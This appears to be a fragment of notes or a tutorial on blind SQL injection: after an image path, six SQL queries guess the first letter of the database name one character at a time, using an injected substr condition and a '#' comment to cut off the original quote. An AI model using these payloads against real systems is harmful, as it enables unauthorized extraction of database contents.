 select * from users where id = '1' and substr((select database()),1,1) = 'a' #'
select * from users where id = '1' and substr((select database()),1,1) = 'b' #'
select * from users where id = '1' and substr((select database()),1,1) = 'c' #'
select * from users where id = '1' and substr((select database()),1,1) = 'd' #'
select * from users where id = '1' and substr((select database()),1,1) = 'e' #'
select * from users where id = '1' and substr((select database()),1,1) = 'f' #'